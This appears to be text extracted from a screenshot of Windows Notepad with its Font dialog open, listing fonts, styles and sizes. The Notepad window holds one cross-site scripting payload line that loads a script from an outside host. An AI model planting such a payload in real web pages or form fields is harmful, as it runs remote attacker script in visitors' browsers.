 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Cambria Math Bold 26
Comic Sans MS Regular 22
Consolas Oblique 24
Constantia Bold 26
Corbel Bold Oblique 28
Courier 36
Courier New 48
72
Sample
AaBbYyZz
Script:
Western